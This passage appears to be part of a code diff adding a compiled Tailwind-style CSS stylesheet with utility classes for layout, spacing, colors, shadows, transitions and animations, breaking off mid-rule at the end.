+
+.max-w-4xl {
+    max-width: 56rem
+}
+
+.max-w-6xl {
+    max-width: 72rem
+}
+
+.max-w-\[720px\] {
+    max-width: 720px
+}
+
+.max-w-\[800px\] {
+    max-width: 800px
+}
+
+.max-w-lg {
+    max-width: 32rem
+}
+
+.max-w-max {
+    max-width: -moz-max-content;
+    max-width: max-content
+}
+
+.max-w-md {
+    max-width: 28rem
+}
+
+.max-w-none {
+    max-width: none
+}
+
+.flex-1 {
+    flex: 1 1 0%
+}
+
+.flex-shrink-0,
+.shrink-0 {
+    flex-shrink: 0
+}
+
+.flex-grow,
+.grow {
+    flex-grow: 1
+}
+
+.grow-0 {
+    flex-grow: 0
+}
+
+.basis-full {
+    flex-basis: 100%
+}
+
+.caption-bottom {
+    caption-side: bottom
+}
+
+.border-collapse {
+    border-collapse: collapse
+}
+
+.-translate-x-1\/2 {
+    --tw-translate-x: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.-translate-y-1\/2 {
+    --tw-translate-y: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.translate-x-\[-50\%\] {
+    --tw-translate-x: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.translate-y-\[-50\%\] {
+    --tw-translate-y: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.rotate-45 {
+    --tw-rotate: 45deg;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.rotate-90 {
+    --tw-rotate: 90deg;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.transform {
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+@keyframes pulse {
+    50% {
+        opacity: .5
+    }
+}
+
+.animate-pulse {
+    animation: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite
+}
+
+@keyframes spin {
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+.animate-spin {
+    animation: spin 1s linear infinite
+}
+
+.cursor-default {
+    cursor: default
+}
+
+.cursor-not-allowed {
+    cursor: not-allowed
+}
+
+.cursor-pointer {
+    cursor: pointer
+}
+
+.touch-none {
+    touch-action: none
+}
+
+.select-none {
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    user-select: none
+}
+
+.list-disc {
+    list-style-type: disc
+}
+
+.list-none {
+    list-style-type: none
+}
+
+.grid-cols-1 {
+    grid-template-columns: repeat(1, minmax(0, 1fr))
+}
+
+.flex-row {
+    flex-direction: row
+}
+
+.flex-col {
+    flex-direction: column
+}
+
+.flex-col-reverse {
+    flex-direction: column-reverse
+}
+
+.flex-wrap {
+    flex-wrap: wrap
+}
+
+.items-start {
+    align-items: flex-start
+}
+
+.items-end {
+    align-items: flex-end
+}
+
+.items-center {
+    align-items: center
+}
+
+.items-stretch {
+    align-items: stretch
+}
+
+.justify-center {
+    justify-content: center
+}
+
+.justify-between {
+    justify-content: space-between
+}
+
+.gap-1 {
+    gap: .25rem
+}
+
+.gap-1\.5 {
+    gap: .375rem
+}
+
+.gap-2 {
+    gap: .5rem
+}
+
+.gap-4 {
+    gap: 1rem
+}
+
+.gap-6 {
+    gap: 1.5rem
+}
+
+.space-x-1>:not([hidden])~:not([hidden]) {
+    --tw-space-x-reverse: 0;
+    margin-right: calc(.25rem * var(--tw-space-x-reverse));
+    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
+}
+
+.space-x-2>:not([hidden])~:not([hidden]) {
+    --tw-space-x-reverse: 0;
+    margin-right: calc(.5rem * var(--tw-space-x-reverse));
+    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
+}
+
+.space-x-3>:not([hidden])~:not([hidden]) {
+    --tw-space-x-reverse: 0;
+    margin-right: calc(.75rem * var(--tw-space-x-reverse));
+    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
+}
+
+.space-x-6>:not([hidden])~:not([hidden]) {
+    --tw-space-x-reverse: 0;
+    margin-right: calc(1.5rem * var(--tw-space-x-reverse));
+    margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))
+}
+
+.space-x-8>:not([hidden])~:not([hidden]) {
+    --tw-space-x-reverse: 0;
+    margin-right: calc(2rem * var(--tw-space-x-reverse));
+    margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)))
+}
+
+.space-y-1>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
+}
+
+.space-y-1\.5>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(.375rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(.375rem * var(--tw-space-y-reverse))
+}
+
+.space-y-12>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(3rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(3rem * var(--tw-space-y-reverse))
+}
+
+.space-y-2>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
+}
+
+.space-y-3>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
+}
+
+.space-y-4>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
+}
+
+.space-y-6>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
+}
+
+.space-y-8>:not([hidden])~:not([hidden]) {
+    --tw-space-y-reverse: 0;
+    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
+    margin-bottom: calc(2rem * var(--tw-space-y-reverse))
+}
+
+.overflow-auto {
+    overflow: auto
+}
+
+.overflow-hidden {
+    overflow: hidden
+}
+
+.overflow-y-auto {
+    overflow-y: auto
+}
+
+.overflow-x-hidden {
+    overflow-x: hidden
+}
+
+.whitespace-nowrap {
+    white-space: nowrap
+}
+
+.break-words {
+    overflow-wrap: break-word
+}
+
+.rounded-2xl {
+    border-radius: 1rem
+}
+
+.rounded-3xl {
+    border-radius: 1.5rem
+}
+
+.rounded-\[2px\] {
+    border-radius: 2px
+}
+
+.rounded-\[inherit\] {
+    border-radius: inherit
+}
+
+.rounded-full {
+    border-radius: 9999px
+}
+
+.rounded-lg {
+    border-radius: var(--radius)
+}
+
+.rounded-md {
+    border-radius: calc(var(--radius) - 2px)
+}
+
+.rounded-sm {
+    border-radius: calc(var(--radius) - 4px)
+}
+
+.rounded-xl {
+    border-radius: .75rem
+}
+
+.rounded-t-\[10px\] {
+    border-top-left-radius: 10px;
+    border-top-right-radius: 10px
+}
+
+.rounded-tl-sm {
+    border-top-left-radius: calc(var(--radius) - 4px)
+}
+
+.border {
+    border-width: 1px
+}
+
+.border-2 {
+    border-width: 2px
+}
+
+.border-\[1\.5px\] {
+    border-width: 1.5px
+}
+
+.border-y {
+    border-top-width: 1px;
+    border-bottom-width: 1px
+}
+
+.border-b {
+    border-bottom-width: 1px
+}
+
+.border-l {
+    border-left-width: 1px
+}
+
+.border-r {
+    border-right-width: 1px
+}
+
+.border-t {
+    border-top-width: 1px
+}
+
+.border-dashed {
+    border-style: dashed
+}
+
+.border-\[--color-border\] {
+    border-color: var(--color-border)
+}
+
+.border-border\/50 {
+    border-color: hsl(var(--border) / .5)
+}
+
+.border-destructive {
+    border-color: hsl(var(--destructive))
+}
+
+.border-destructive\/50 {
+    border-color: hsl(var(--destructive) / .5)
+}
+
+.border-gray-200 {
+    --tw-border-opacity: 1;
+    border-color: rgb(229 231 235 / var(--tw-border-opacity, 1))
+}
+
+.border-gray-300 {
+    --tw-border-opacity: 1;
+    border-color: rgb(209 213 219 / var(--tw-border-opacity, 1))
+}
+
+.border-input {
+    border-color: hsl(var(--input))
+}
+
+.border-primary {
+    border-color: hsl(var(--primary))
+}
+
+.border-primary\/50 {
+    border-color: hsl(var(--primary) / .5)
+}
+
+.border-transparent {
+    border-color: transparent
+}
+
+.border-l-transparent {
+    border-left-color: transparent
+}
+
+.border-t-transparent {
+    border-top-color: transparent
+}
+
+.bg-\[--color-bg\] {
+    background-color: var(--color-bg)
+}
+
+.bg-accent {
+    background-color: hsl(var(--accent))
+}
+
+.bg-background {
+    background-color: hsl(var(--background))
+}
+
+.bg-black {
+    --tw-bg-opacity: 1;
+    background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1))
+}
+
+.bg-black\/80 {
+    background-color: #000c
+}
+
+.bg-border {
+    background-color: hsl(var(--border))
+}
+
+.bg-card {
+    background-color: hsl(var(--card))
+}
+
+.bg-destructive {
+    background-color: hsl(var(--destructive))
+}
+
+.bg-foreground {
+    background-color: hsl(var(--foreground))
+}
+
+.bg-gray-100 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1))
+}
+
+.bg-gray-900 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1))
+}
+
+.bg-gray-900\/20 {
+    background-color: #11182733
+}
+
+.bg-muted {
+    background-color: hsl(var(--muted))
+}
+
+.bg-muted\/50 {
+    background-color: hsl(var(--muted) / .5)
+}
+
+.bg-popover {
+    background-color: hsl(var(--popover))
+}
+
+.bg-primary {
+    background-color: hsl(var(--primary))
+}
+
+.bg-primary\/10 {
+    background-color: hsl(var(--primary) / .1)
+}
+
+.bg-primary\/20 {
+    background-color: hsl(var(--primary) / .2)
+}
+
+.bg-red-50 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(254 242 242 / var(--tw-bg-opacity, 1))
+}
+
+.bg-secondary {
+    background-color: hsl(var(--secondary))
+}
+
+.bg-transparent {
+    background-color: transparent
+}
+
+.bg-white {
+    --tw-bg-opacity: 1;
+    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1))
+}
+
+.bg-opacity-0 {
+    --tw-bg-opacity: 0
+}
+
+.fill-current {
+    fill: currentColor
+}
+
+.fill-primary {
+    fill: hsl(var(--primary))
+}
+
+.object-cover {
+    -o-object-fit: cover;
+    object-fit: cover
+}
+
+.p-0 {
+    padding: 0
+}
+
+.p-1 {
+    padding: .25rem
+}
+
+.p-12 {
+    padding: 3rem
+}
+
+.p-2 {
+    padding: .5rem
+}
+
+.p-3 {
+    padding: .75rem
+}
+
+.p-4 {
+    padding: 1rem
+}
+
+.p-6 {
+    padding: 1.5rem
+}
+
+.p-\[1px\] {
+    padding: 1px
+}
+
+.px-0 {
+    padding-left: 0;
+    padding-right: 0
+}
+
+.px-2 {
+    padding-left: .5rem;
+    padding-right: .5rem
+}
+
+.px-2\.5 {
+    padding-left: .625rem;
+    padding-right: .625rem
+}
+
+.px-3 {
+    padding-left: .75rem;
+    padding-right: .75rem
+}
+
+.px-4 {
+    padding-left: 1rem;
+    padding-right: 1rem
+}
+
+.px-6 {
+    padding-left: 1.5rem;
+    padding-right: 1.5rem
+}
+
+.px-8 {
+    padding-left: 2rem;
+    padding-right: 2rem
+}
+
+.py-0\.5 {
+    padding-top: .125rem;
+    padding-bottom: .125rem
+}
+
+.py-1 {
+    padding-top: .25rem;
+    padding-bottom: .25rem
+}
+
+.py-1\.5 {
+    padding-top: .375rem;
+    padding-bottom: .375rem
+}
+
+.py-12 {
+    padding-top: 3rem;
+    padding-bottom: 3rem
+}
+
+.py-2 {
+    padding-top: .5rem;
+    padding-bottom: .5rem
+}
+
+.py-3 {
+    padding-top: .75rem;
+    padding-bottom: .75rem
+}
+
+.py-4 {
+    padding-top: 1rem;
+    padding-bottom: 1rem
+}
+
+.py-6 {
+    padding-top: 1.5rem;
+    padding-bottom: 1.5rem
+}
+
+.pb-3 {
+    padding-bottom: .75rem
+}
+
+.pb-4 {
+    padding-bottom: 1rem
+}
+
+.pb-6 {
+    padding-bottom: 1.5rem
+}
+
+.pl-2 {
+    padding-left: .5rem
+}
+
+.pl-2\.5 {
+    padding-left: .625rem
+}
+
+.pl-4 {
+    padding-left: 1rem
+}
+
+.pl-5 {
+    padding-left: 1.25rem
+}
+
+.pl-8 {
+    padding-left: 2rem
+}
+
+.pr-2 {
+    padding-right: .5rem
+}
+
+.pr-2\.5 {
+    padding-right: .625rem
+}
+
+.pr-6 {
+    padding-right: 1.5rem
+}
+
+.pr-8 {
+    padding-right: 2rem
+}
+
+.pt-0 {
+    padding-top: 0
+}
+
+.pt-1 {
+    padding-top: .25rem
+}
+
+.pt-3 {
+    padding-top: .75rem
+}
+
+.pt-4 {
+    padding-top: 1rem
+}
+
+.text-left {
+    text-align: left
+}
+
+.text-center {
+    text-align: center
+}
+
+.align-middle {
+    vertical-align: middle
+}
+
+.font-\[\'Poppins\'\] {
+    font-family: Poppins
+}
+
+.font-mono {
+    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
+}
+
+.text-2xl {
+    font-size: 1.5rem;
+    line-height: 2rem
+}
+
+.text-3xl {
+    font-size: 1.875rem;
+    line-height: 2.25rem
+}
+
+.text-4xl {
+    font-size: 2.25rem;
+    line-height: 2.5rem
+}
+
+.text-\[0\.8rem\] {
+    font-size: .8rem
+}
+
+.text-\[15px\] {
+    font-size: 15px
+}
+
+.text-\[26px\] {
+    font-size: 26px
+}
+
+.text-base {
+    font-size: 1rem;
+    line-height: 1.5rem
+}
+
+.text-lg {
+    font-size: 1.125rem;
+    line-height: 1.75rem
+}
+
+.text-sm {
+    font-size: .875rem;
+    line-height: 1.25rem
+}
+
+.text-xl {
+    font-size: 1.25rem;
+    line-height: 1.75rem
+}
+
+.text-xs {
+    font-size: .75rem;
+    line-height: 1rem
+}
+
+.font-bold {
+    font-weight: 700
+}
+
+.font-medium {
+    font-weight: 500
+}
+
+.font-normal {
+    font-weight: 400
+}
+
+.font-semibold {
+    font-weight: 600
+}
+
+.tabular-nums {
+    --tw-numeric-spacing: tabular-nums;
+    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
+}
+
+.leading-none {
+    line-height: 1
+}
+
+.leading-relaxed {
+    line-height: 1.625
+}
+
+.tracking-\[-2px\] {
+    letter-spacing: -2px
+}
+
+.tracking-tight {
+    letter-spacing: -.025em
+}
+
+.tracking-widest {
+    letter-spacing: .1em
+}
+
+.text-accent-foreground {
+    color: hsl(var(--accent-foreground))
+}
+
+.text-blue-600 {
+    --tw-text-opacity: 1;
+    color: rgb(37 99 235 / var(--tw-text-opacity, 1))
+}
+
+.text-card-foreground {
+    color: hsl(var(--card-foreground))
+}
+
+.text-current {
+    color: currentColor
+}
+
+.text-destructive {
+    color: hsl(var(--destructive))
+}
+
+.text-destructive-foreground {
+    color: hsl(var(--destructive-foreground))
+}
+
+.text-foreground {
+    color: hsl(var(--foreground))
+}
+
+.text-foreground\/50 {
+    color: hsl(var(--foreground) / .5)
+}
+
+.text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity, 1))
+}
+
+.text-gray-500 {
+    --tw-text-opacity: 1;
+    color: rgb(107 114 128 / var(--tw-text-opacity, 1))
+}
+
+.text-gray-600 {
+    --tw-text-opacity: 1;
+    color: rgb(75 85 99 / var(--tw-text-opacity, 1))
+}
+
+.text-gray-700 {
+    --tw-text-opacity: 1;
+    color: rgb(55 65 81 / var(--tw-text-opacity, 1))
+}
+
+.text-gray-900 {
+    --tw-text-opacity: 1;
+    color: rgb(17 24 39 / var(--tw-text-opacity, 1))
+}
+
+.text-muted-foreground {
+    color: hsl(var(--muted-foreground))
+}
+
+.text-popover-foreground {
+    color: hsl(var(--popover-foreground))
+}
+
+.text-primary {
+    color: hsl(var(--primary))
+}
+
+.text-primary-foreground {
+    color: hsl(var(--primary-foreground))
+}
+
+.text-red-500 {
+    --tw-text-opacity: 1;
+    color: rgb(239 68 68 / var(--tw-text-opacity, 1))
+}
+
+.text-red-600 {
+    --tw-text-opacity: 1;
+    color: rgb(220 38 38 / var(--tw-text-opacity, 1))
+}
+
+.text-red-800 {
+    --tw-text-opacity: 1;
+    color: rgb(153 27 27 / var(--tw-text-opacity, 1))
+}
+
+.text-secondary-foreground {
+    color: hsl(var(--secondary-foreground))
+}
+
+.text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity, 1))
+}
+
+.underline-offset-4 {
+    text-underline-offset: 4px
+}
+
+.opacity-0 {
+    opacity: 0
+}
+
+.opacity-100 {
+    opacity: 1
+}
+
+.opacity-50 {
+    opacity: .5
+}
+
+.opacity-60 {
+    opacity: .6
+}
+
+.opacity-70 {
+    opacity: .7
+}
+
+.opacity-90 {
+    opacity: .9
+}
+
+.shadow {
+    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.shadow-2xl {
+    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);
+    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.shadow-lg {
+    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.shadow-md {
+    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.shadow-sm {
+    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
+    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.shadow-xl {
+    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.outline-none {
+    outline: 2px solid transparent;
+    outline-offset: 2px
+}
+
+.outline {
+    outline-style: solid
+}
+
+.ring-0 {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.ring-1 {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.ring-ring {
+    --tw-ring-color: hsl(var(--ring))
+}
+
+.ring-offset-background {
+    --tw-ring-offset-color: hsl(var(--background))
+}
+
+.filter {
+    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
+}
+
+.backdrop-blur-sm {
+    --tw-backdrop-blur: blur(4px);
+    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
+    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
+}
+
+.transition {
+    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+    transition-duration: .15s
+}
+
+.transition-all {
+    transition-property: all;
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+    transition-duration: .15s
+}
+
+.transition-colors {
+    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+    transition-duration: .15s
+}
+
+.transition-opacity {
+    transition-property: opacity;
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+    transition-duration: .15s
+}
+
+.transition-transform {
+    transition-property: transform;
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+    transition-duration: .15s
+}
+
+.duration-1000 {
+    transition-duration: 1s
+}
+
+.duration-200 {
+    transition-duration: .2s
+}
+
+.duration-300 {
+    transition-duration: .3s
+}
+
+.ease-in-out {
+    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
+}
+
+@keyframes enter {
+    0% {
+        opacity: var(--tw-enter-opacity, 1);
+        transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
+    }
+}
+
+@keyframes exit {
+    to {
+        opacity: var(--tw-exit-opacity, 1);
+        transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
+    }
+}
+
+.animate-in {
+    animation-name: enter;
+    animation-duration: .15s;
+    --tw-enter-opacity: initial;
+    --tw-enter-scale: initial;
+    --tw-enter-rotate: initial;
+    --tw-enter-translate-x: initial;
+    --tw-enter-translate-y: initial
+}
+
+.fade-in-0 {
+    --tw-enter-opacity: 0
+}
+
+.zoom-in-95 {
+    --tw-enter-scale: .95
+}
+
+.duration-1000 {
+    animation-duration: 1s
+}
+
+.duration-200 {
+    animation-duration: .2s
+}
+
+.duration-300 {
+    animation-duration: .3s
+}
+
+.ease-in-out {
+    animation-timing-function: cubic-bezier(.4, 0, .2, 1)
+}
+
+:root {
+    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Helvetica Neue, sans-serif;
+    line-height: 1.6;
+    font-weight: 400;
+    color-scheme: light;
+    color: #1a1a1a;
+    font-synthesis: none;
+    text-rendering: optimizeLegibility;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+* {
+    box-sizing: border-box
+}
+
+html {
+    overflow-y: scroll;
+    min-height: 100vh;
+    background-image: linear-gradient(to bottom right, #f9fafb, #fff, #f9fafb);
+    background-color: #f9fafb
+}
+
+body {
+    margin: 0;
+    min-width: 320px;
+    min-height: 100vh
+}
+
+::-webkit-scrollbar {
+    width: 6px
+}
+
+::-webkit-scrollbar-track {
+    background: transparent
+}
+
+::-webkit-scrollbar-thumb {
+    background: #0000001a;
+    border-radius: 3px
+}
+
+::-webkit-scrollbar-thumb:hover {
+    background: #0003
+}
+
+@keyframes fadeIn {
+    0% {
+        opacity: 0
+    }
+
+    to {
+        opacity: 1
+    }
+}
+
+@keyframes slideUp {
+    0% {
+        opacity: 0;
+        transform: translateY(20px)
+    }
+
+    to {
+        opacity: 1;
+        transform: translateY(0)
+    }
+}
+
+.file\:border-0::file-selector-button {
+    border-width: 0px
+}
+
+.file\:bg-transparent::file-selector-button {
+    background-color: transparent
+}
+
+.file\:text-sm::file-selector-button {
+    font-size: .875rem;
+    line-height: 1.25rem
+}
+
+.file\:font-medium::file-selector-button {
+    font-weight: 500
+}
+
+.file\:text-foreground::file-selector-button {
+    color: hsl(var(--foreground))
+}
+
+.placeholder\:text-muted-foreground::-moz-placeholder {
+    color: hsl(var(--muted-foreground))
+}
+
+.placeholder\:text-muted-foreground::placeholder {
+    color: hsl(var(--muted-foreground))
+}
+
+.after\:absolute:after {
+    content: var(--tw-content);
+    position: absolute
+}
+
+.after\:inset-y-0:after {
+    content: var(--tw-content);
+    top: 0;
+    bottom: 0
+}
+
+.after\:left-1\/2:after {
+    content: var(--tw-content);
+    left: 50%
+}
+
+.after\:w-1:after {
+    content: var(--tw-content);
+    width: .25rem
+}
+
+.after\:-translate-x-1\/2:after {
+    content: var(--tw-content);
+    --tw-translate-x: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.first\:rounded-l-md:first-child {
+    border-top-left-radius: calc(var(--radius) - 2px);
+    border-bottom-left-radius: calc(var(--radius) - 2px)
+}
+
+.first\:border-l:first-child {
+    border-left-width: 1px
+}
+
+.last\:rounded-r-md:last-child {
+    border-top-right-radius: calc(var(--radius) - 2px);
+    border-bottom-right-radius: calc(var(--radius) - 2px)
+}
+
+.focus-within\:relative:focus-within {
+    position: relative
+}
+
+.focus-within\:z-20:focus-within {
+    z-index: 20
+}
+
+.hover\:scale-105:hover {
+    --tw-scale-x: 1.05;
+    --tw-scale-y: 1.05;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.hover\:bg-accent:hover {
+    background-color: hsl(var(--accent))
+}
+
+.hover\:bg-destructive\/80:hover {
+    background-color: hsl(var(--destructive) / .8)
+}
+
+.hover\:bg-destructive\/90:hover {
+    background-color: hsl(var(--destructive) / .9)
+}
+
+.hover\:bg-gray-100:hover {
+    --tw-bg-opacity: 1;
+    background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1))
+}
+
+.hover\:bg-gray-200:hover {
+    --tw-bg-opacity: 1;
+    background-color: rgb(229 231 235 / var(--tw-bg-opacity, 1))
+}
+
+.hover\:bg-gray-800:hover {
+    --tw-bg-opacity: 1;
+    background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1))
+}
+
+.hover\:bg-muted:hover {
+    background-color: hsl(var(--muted))
+}
+
+.hover\:bg-muted\/50:hover {
+    background-color: hsl(var(--muted) / .5)
+}
+
+.hover\:bg-primary:hover {
+    background-color: hsl(var(--primary))
+}
+
+.hover\:bg-primary\/80:hover {
+    background-color: hsl(var(--primary) / .8)
+}
+
+.hover\:bg-primary\/90:hover {
+    background-color: hsl(var(--primary) / .9)
+}
+
+.hover\:bg-secondary:hover {
+    background-color: hsl(var(--secondary))
+}
+
+.hover\:bg-secondary\/80:hover {
+    background-color: hsl(var(--secondary) / .8)
+}
+
+.hover\:text-accent-foreground:hover {
+    color: hsl(var(--accent-foreground))
+}
+
+.hover\:text-blue-700:hover {
+    --tw-text-opacity: 1;
+    color: rgb(29 78 216 / var(--tw-text-opacity, 1))
+}
+
+.hover\:text-blue-800:hover {
+    --tw-text-opacity: 1;
